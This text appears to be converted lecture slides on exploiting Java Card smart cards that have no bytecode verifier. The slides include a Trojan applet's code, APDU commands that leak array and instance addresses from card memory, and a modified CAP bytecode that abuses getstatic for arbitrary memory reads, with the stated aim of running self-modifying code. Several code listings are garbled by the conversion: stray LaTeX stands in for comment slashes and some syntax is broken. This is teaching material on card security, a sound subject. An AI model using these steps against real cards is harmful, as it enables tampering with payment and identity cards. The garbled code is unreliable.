





**FACULTÉ** 









## Usage

*Array address ?*

80 29 00 00 00









## Usage

*Array address ?*

80 29 00 00 00





*The address is 0x944C*

94 4C 90 00

- We succeed to retrieve a reference in the card memory.
- This should be impossible if a verifier was embedded



## Sketch of the attack in three steps

- In order to read/write it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address. **DONE**
		- To access the array as a method we need to access our own instance
			- In the step 1 we have learn how to get the address of an array
			- In this step we will replace a method invocation by a method invocation **with our array address**
			- **We will be able to execute arbitrary code that can be dynamically modified**



**1**

**2**

## Access to our own embedded code

- It is impossible to invoke an arbitrary byte array.
- Thus we need to lure the interpreter,
	- By retrieving our instance's reference we can find our class address and so our method's address.
	- We will replace the invokestatic dummyMethod by invokestatic myArray, which address (**0x944C**) has been retrieved in the previous step.
	- We are using the instruction invokevirtual to retrieve this reference.



## Remainder: object representation



## Second step retrieve address of my Trojan instance

```
public short getMyAddress()
```
{ short toto;

return toto,

```
…
public void process(APDU apdu) throws ISOException 
{
...
case (byte) 0X27 : // retrieve instance address
 short val = getMyAddress;
  Util.setShort(apdu.getBuffer(),(short)0,(short)val);
```

```
 apdu.setOutgoingAndSend( (short) 0, (short) 2);
 break;
```
…

}



## Usage

*Instance reference ?*

80 27 00 00 00









## Usage

*Instance reference?*

80 27 00 00 00





*The instance address is 0x9235*

92 35 90 00

- We succeed to retrieve our reference in the card memory.
- This should be impossible if a verifier was embedded



## Sketch of the attack in three steps

- In order to read/write it in an optimized way we need mutable code,
	- To perform mutable code we need to manipulate arrays, and get their physical address.
	- **DONE**
	- To access the array as a method we need to access our own instance
		- In the step 1 we have learn how to get the address of an array



**1**

**2**

- In this step we will replace a method invocation by a method invocation **with our array address**
- **We will be able to execute arbitrary code that can be dynamically modified**



## What we got at step 2?



## Step 2'…

- Until now we just modified the CAP file, in order to modify value on top of the stack.
- The address of the class reference is not on the stack,
- We need to be able to read & write at an arbitrary address,
- Now use the getstatic flaw.



```
.....
static byte ad;
.....
//Read memory function
public byte getMyAddress()
{
  return ad;
}
.....
public void process (APDU apdu) throws ISOException 
{
 ...
 case (byte) 0x28 : // read the content of the memory
   apduBuffer[0] = (byte)getMyAddress();
   apdu.setOutgoingAndSend( (short) 0, (short) 1);
   break;
 ...
}
```


.....
## CAP modification is not enough

```
public byte getMyAddress() 
\{// flags : 0 // max_stack : 1
   \frac{1}{2} nargs : 0
    // max_locals: 0
7C 00 02 getstatic_b 2
78 sreturn 
  }
```

```
public byte getMyAddress() 
\{// flags : 0 // max_stack : 1
   \frac{1}{2} nargs : 0
   \frac{1}{2} max_locals: 0
    7C 924C getstatic_b 92 4C
    78 sreturn 
  }
```


*Original Modified*

